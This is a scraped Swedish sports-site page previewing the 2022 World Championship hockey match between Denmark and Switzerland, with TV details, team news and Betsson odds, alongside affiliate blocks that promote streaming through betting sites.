            <div class="td-post-featured-image"><img width="1100" height="550" class="entry-thumb" src="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_.jpg" srcset="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_.jpg 1100w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-300x150.jpg 300w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-1024x512.jpg 1024w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-768x384.jpg 768w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-640x320.jpg 640w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-696x348.jpg 696w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-1068x534.jpg 1068w, https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_-840x420.jpg 840w" sizes="(max-width: 1100px) 100vw, 1100px" alt="Guide för stream av Hockey-VM." title="Livestream VMishockey.se"/></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://vmishockey.se/nyheter/ishockey-vm/">Ishockey-VM</a></li></ul>                <h1 class="entry-title">Danmark &#8211; Schweiz, stream &amp; odds (VM 2022)</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Av</div> <a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-15T17:21:01+00:00" >15 maj 2022, 17:21</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4087">825</span></div>                    <div class="td-post-comments"><a href="https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content">
        <div class="fsn-row full-width-row fsn-6976efb8861e1 light" style="background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;"><div class="container-fluid"><div class="row"><div class="col-sm-12"><div class="fsn-column-inner fsn-6976efb8862b8 light"><div class="fsn-text fsn-6976efb886347">
<p><strong>En söndag i hockeyns tecken rundas av med två kvällsmatcher, där den ena är mötet mellan Danmark och Schweiz. Vi guidar dig till hur du enklast kan streama matchen och presenterar även oddsen inför matchen.</strong></p>
<p style="text-align: left"><div class="bcb-atts"data-atts="{'type':'Operator List','template':'19','operator_single':'betsson livestream','cta_text':'Hämta stream','post_id':4087,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','headline':'','betting_market':'','disclaimer_text':'','description':'','betting_data':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" >    <div class="bcb-operator-list-19 bcb-block ">
        
                <ol class="bcb-operator-list-19__list">
                                                                    
                                    <li class="bcb-operator-list-19--unibet-bookmaker bcb-operator-list-19__item bcb-one-operator"
                        data-orderbonus=""
                        data-orderspins="" data-orderdate="1651768215"
                        data-orderscore="0" data-orderrating="4">
                        <div class="bcb-container">
                            <div class="bcb-operator-list-19__operator">
                                <div class="bcb-operator-list-19__operator__container">
                                    <div class="bcb-operator-list-19__operator__container__info">
                                                                                                                                    <a rel="nofollow"
                                                   href="https://vmishockey.se/goto/unibet" >
                                                    <img decoding="async"
                                                        class="bcb-operator-list-19__operator__info__img bcb-square-logo"
                                                        src="https://d3mz10d1zx8fw0.cloudfront.net/brand/squarelogo/unibet/0b059d8d2e27f511e5fb39cb00e97c7d.png"
                                                        alt="Unibet Livestream"
                                                        title="Unibet Livestream"
                                                            width="56" height="56"
                                                    />
                                                </a>
                                                                                                                            <div class="bcb-operator-list-19__operator__info__data">
                                            <h3 class="bcb-operator-title">Unibet Livestream</h3>
                                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--secondary" d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)"  fill-rule="evenodd"/>
                </g>
            </svg>
            </div>

                                        </div>
                                    </div>
                                    <div class="bcb-operator-list-19__item__winner__right">
                                        <div class="bcb-operator-list-19__item__winner__right__score bcb-score">
                                                                                                                                                                                </div>
                                    </div>
                                </div>
                                                                    <div class="bcb-operator-list-19__operator__bonuscode">
                                                                                    <a class="btn-block bcb-btn" rel="nofollow"
                                               href="https://vmishockey.se/goto/unibet" 
                                            >
											<span>
												Hämta stream
											</span>
                                                </a>
                                                                            </div>
                                                            </div>

                            <div class="bcb-operator-list-19__body">
                                <div class="bcb-operator-list-19__body__desc">
                                    <div
                                        class="bcb-operator-list-19__body__desc--title bcb-sub-title">Såhär streamar du VM 2025</div>
                                    <div class="bcb-operator-list-19__body__desc--text bcb-small-text">
                                                                                <p><b>1.</b> Klicka på knappen ovan och skapa ett konto på 1 min hos Unibet.</p>
<p>
<b>2.</b> Sätt in 100 kr med t.ex. Swish eller Trustly.</p>

<p><b>3.</b> Klart! Nu kan du börja streama alla VM-matcher. Pengarna du har satt in kan du spela för på valfri match! </p>
                                                                                    <a class="bcb-link"
                                               href="https://vmishockey.se/goto/unibet?profile=TCs"
                                               
                                               rel="nofollow">Alla regler och villkor</a>
                                                                            </div>
                                </div>


                                                            </div>

                            <div
                                class="bcb-operator-list-19__down ">
                                                                    <div
                                        class="bcb-operator-list-19__down--title bcb-sub-title"></div>
                                    <div
                                        class="bcb-operator-list-19__down--desc bcb-small-text"></div>
                                                            </div>

                            
                                                    </div>
                    </li>
                                                        </ol>

            </div>
</div>
</div><div class="fsn-text fsn-6976efb889851">
<h2 class="p1"><strong>Streama Danmark-Schweiz gratis</strong></h2>
<p>Kvällens match sänds på TV10 vilket gör att relativt få svenskar har tillgång till matchen. Om du däremot inte har tillgång till kanalen så finns också möjligheten att streama matchen på Viaplay, i antingen appen eller webben på såväl mobil som surfplatta</p>
<p>Under Ishockey-VM är det  TV6 och TV10 som sänder de flesta matcherna vilket gör att inte lika många svenskar som tidigare har tillgång till matcherna genom rutan. Då finns istället möjligheten att streama matcherna genom antingen Viaplay eller ett spelbolag, där det sistnämnda alternativet är det klart billigaste.</p>
<h2><strong>Odds inför matchen</strong></h2>
<p>Kvällens möte är på förhand en ganska öppen historia mellan två lag som tagit stora steg framåt de senaste åren. Schweiz ligger dock en bit före Danmark och är därför knapp favorit, något som många spelbolag verkar vara eniga om.</p>
</div></div></div></div></div></div><div class="fsn-row full-width-row fsn-6976efb88989b light" style="background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;"><div class="container-fluid"><div class="row"><div class="col-sm-12"><div class="fsn-column-inner fsn-6976efb88990a light"><div class="fsn-text fsn-6976efb889944">
<div class="bcb-atts"data-atts="{'type':'Odds','template':'1','disclaimer_text':'Odds kan ändras. Oddsen senast uppdaterade kl 17.12 den 15\/5.','headline':'Oddsen just nu','cta_text':'Till Betsson','post_id':4087,'operator':'','operator_type':'','text':'','link_query':'','tip_title':'','tip_odds':'','updated_time':'','author':'','limit':'','usp_limit':'','category':'','use_post_operator':'','operator_single':'','operator_sort':'','operator_dynamic_sort':'','operator_sort_choose':'','operator_load_more':'','block_layout':'','show_info':'','primary_usp_limit':'','operator_row_classes':'','inner_container_classes':'','first_operator_row_classes':'','betting_market':'','description':'','country':'','schema_markup':'','reveal_in_modal':'','list_title':''}" data-help-betting_data="__start__{'operator':'betsson','outcome':__start__{'player':'Danmark','odd':'5.55'},{'player':'Oavgjort','odd':'4.25'},{'player':'Schweiz','odd':'1.52'}__end__}__end__"><div class="bcb-odds-1 bcb-block">
                    <h3 class="bcb-odds-1__headline bcb-title">Oddsen just nu</h3>
        <table class="bcb-odds-1__headline--table">
                    <tr>
                <td>
                    <div class="bcb-odds-1__operator">
                                                    <a rel="nofollow"
                               href="https://vmishockey.se/goto/betsson" >
                                <img decoding="async" class="bcb-odds-1__operator__img bcb-square-logo"
                                     src="https://vmishockey.se/wp-content/uploads/Betsson-logo-big.png"
                                     alt="Betsson"
                                     title="Betsson"
                                        width="56" height="56"
                                >
                            </a>
                                                <div class="bcb-odds-1__operator__data">
                            <div class="bcb-odds-1__operator__data--title bcb-operator-title">Betsson</div>
                            <div class="bcb__stars">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
                <defs>
                    <clipPath id="clip-grey_star">
                        <rect width="16" height="16"/>
                    </clipPath>
                </defs>
                <g clip-path="url(#clip-grey_star)">
                    <path class="bcb__stars--primary"  d="M15.97,6.088a.292.292,0,0,0-.231-.2l-5.181-.791L8.242.166a.282.282,0,0,0-.513,0L5.411,5.093.23,5.884A.291.291,0,0,0,0,6.089.311.311,0,0,0,.072,6.4l3.748,3.836-.885,5.413a.308.308,0,0,0,.114.294.273.273,0,0,0,.3.023l4.634-2.557,4.633,2.557a.275.275,0,0,0,.3-.023.307.307,0,0,0,.114-.294l-.886-5.416L15.9,6.4A.312.312,0,0,0,15.97,6.088Z" transform="translate(0.015 0)" fill-rule="evenodd"/>
                </g>
            </svg>
                        </div>

                        </div>
                    </div>
                </td>
                <td>
                    <div class="bcb-odds-1__outcome">
                                                                                    <div>
                                    <div class="bcb-odds-1__outcome--odd">5.55</div>
                                    <div class="bcb-odds-1__outcome--name">Danmark</div>
                                </div>
                                                            <div>
                                    <div class="bcb-odds-1__outcome--odd">4.25</div>
                                    <div class="bcb-odds-1__outcome--name">Oavgjort</div>
                                </div>
                                                            <div>
                                    <div class="bcb-odds-1__outcome--odd">1.52</div>
                                    <div class="bcb-odds-1__outcome--name">Schweiz</div>
                                </div>
                                                                        </div>
                </td>
                <td>
                                            <a rel="nofollow" class="btn-block bcb-btn"
                           href="https://vmishockey.se/goto/betsson" >
                            Till Betsson
                                                    </a>
                                    </td>
            </tr>
                        </table>
                <p class="small text-muted bcb-pt-md">Odds kan ändras. Oddsen senast uppdaterade kl 17.12 den 15/5.</p>
    </div>
</div>
</div></div></div></div></div></div><div class="fsn-row full-width-row fsn-6976efb88bb1d light" style="background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;"><div class="container-fluid"><div class="row"><div class="col-sm-12"><div class="fsn-column-inner fsn-6976efb88bbf5 light"><div class="fsn-text fsn-6976efb88bc86">
<h3><strong>TV-kanal och tid</strong></h3>
<p>Matchen sänds på TV10 och startar kl 19:20 svensk tid. Sändningen börjar 10 minuter tidigare, kl 19:10, för dig som är intresserade av försnacket.</p>
<p>Matchen är den sista som spelas under söndagen, samtidigt som pucken släpps spelas även mötet mellan Tre Kronor och Tjeckien.</p>
<h3><strong>Aktuellt inför Danmark-Schweiz</strong></h3>
<p>Schweiz räknas som favorit inför kvällens drabbning och kommer med en färsk seger i premiären mot Italien i bagaget. I den matchen klev flera av lagets stjärnor fram, bland annat Nico Hischier som stod för ett av målen i 5-2 segern. Forwarden är utan tvekan en av spelarna som det danska försvaret behöver hålla ett extra öga på.</p>
<p>Danmark är underdog i kvällens match men vann faktiskt också sin premiär, laget krossade Kazakstan med hela 9-1 efter att Joachim Blichfeld gjort tre av målen. I samma match noterades även Malmöbacken Markus Lauridsen för hela fyra assist, vilket gör att han toppar poängligan inför dagens matcher.</p>
<p>Det är även värt att lyfta fram målvakten Sebastian Dahm som stod för en väldigt fin insats i premiären, där det bland annat blev 25 räddningar. Den rutinerade keepern gjorde VM-debut redan 2009 och har varit med och sett landslagets utveckling genom åren.</p>
<p><em>&#8211; </em><span style="font-weight: 400"><em>När jag först kom med i laget var tredje och fjärde kedjan fortfarande lite långt borta från topplagen, och vi hade det tufft. Men nu tror jag att även vår fjärdekedja kan spela mot topplagen. Det är den största skillnaden</em>, säger Dahm till IIHF.com inför kvällens match.</p>
<p></span></p>
</div></div></div></div></div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6976efb88bedc_rand td_block_template_4">
<style>
/* custom css */
.td_uid_2_6976efb88bedc_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6976efb88bedc_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Annons | 18+ | R&V gäller | Spela ansvarsfullt - www.stödlinjen.se</span><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/">
<img src="https://vmishockey.se/wp-content/uploads/Betsson-news-banner-700x300-1.gif" alt="" /></a></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvmishockey.se%2Fdanmark-schweiz-stream-odds-vm-2022%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Danmark+%E2%80%93+Schweiz%2C+stream+%26+odds+%28VM+2022%29&url=https%3A%2F%2Fvmishockey.se%2Fdanmark-schweiz-stream-odds-vm-2022%2F&via=ishockey_vm">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://vmishockey.se/author/blindkvist/"><img alt='' src='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138031d4c4ff92658600b6e08ed58f9da74208f134a6ed3af4124c53b1d4c457?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a></span></div><div class="td-author-url"><a href="https://benjies.blogg.se/">https://benjies.blogg.se/</a></div><div class="td-author-description"><strong><em>Sportskribent</em></strong>
Benjamin är en 30 år gammal hockeyälskare med extra inriktning inom svensk klubb och landslagshockey. Han har tidigare jobbat för en klubb i Hockeyallsvenskan och skapat hockeysändningar i allt från Hockeyallsvenskan till Hockeytrean. På fritiden så driver han en egen hemsida med fokus på Hockeyettan.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://sv-se.facebook.com/benjamin.lindkvist" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/benjiesfotomat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/benjie91swe?lang=en" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"   ><meta  content="Benjamin Lindkvist"></span><meta  content="2022-05-15T17:21:01+00:00"><meta  content="2022-05-15T17:21:01+02:00"><meta    itemid="https://vmishockey.se/danmark-schweiz-stream-odds-vm-2022/"/><span class="td-page-meta"   ><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Ny-logga-3.png"></span><meta  content="VMIshockey.se"></span><meta  content="Danmark - Schweiz, stream &amp; odds (VM 2022)"><span class="td-page-meta"   ><meta  content="https://vmishockey.se/wp-content/uploads/Livestream-VMishockey.se_.jpg"><meta  content="1100"><meta  content="550"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_3_6976efb88c645_rand td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_3_6976efb88c645" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_3_6976efb88c645 = new tdBlock();
block_td_uid_3_6976efb88c645.id = "td_uid_3_6976efb88c645";
block_td_uid_3_6976efb88c645.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6976efb88c645_rand","td_column_number":3,"live_filter_cur_post_id":4087,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976efb88c645_rand","tdc_css_class_style":"td_uid_3_6976efb88c645_rand_style"}';
block_td_uid_3_6976efb88c645.td_column_number = "3";
block_td_uid_3_6976efb88c645.block_type = "td_block_related_posts";
block_td_uid_3_6976efb88c645.post_count = "6";
block_td_uid_3_6976efb88c645.found_posts = "515";
block_td_uid_3_6976efb88c645.header_color = "";
block_td_uid_3_6976efb88c645.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976efb88c645.max_num_pages = "86";
tdBlocksArray.push(block_td_uid_3_6976efb88c645);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6976efb88dee3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976efb88c645" href="#">RELATERADE ARTIKLAR</a><a id="td_uid_5_6976efb88dee8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976efb88c645" href="#">MER FRÅN SKRIBENTEN</a></h4><div id=td_uid_3_6976efb88c645 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;"><img class="entry-thumb" src="[data-uri]" alt="Nick Olesen om VM-succén" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Nick-Olesen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/intervju/" class="td-post-category">Intervju</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-nick-olesen-om-danmarks-succe-i-vm-gjorde-det-ingen-trodde-var-mojligt/" rel="bookmark" title="INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;">INTERVJU: Nick Olesen om Danmarks succé i VM &#8211; &#8220;gjorde det ingen trodde var möjligt&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" class="td-image-wrap" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026"><img class="entry-thumb" src="[data-uri]" alt="Schweiz klara för VM-final i ishockey" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Schweiz-Danmark-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-sa-spelas-ishockey-vm-2026/" rel="bookmark" title="Förhandstitt &#8211; så spelas Ishockey-VM 2026">Förhandstitt &#8211; så spelas Ishockey-VM 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/genomgang-sa-gick-det-for-spelarna-i-tre-kronor-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Lucas Raymond" title="Genomgång &#8211; så gick det för Tre Kronors spelare i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/William-Nylander-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>
            <div class="item-details">
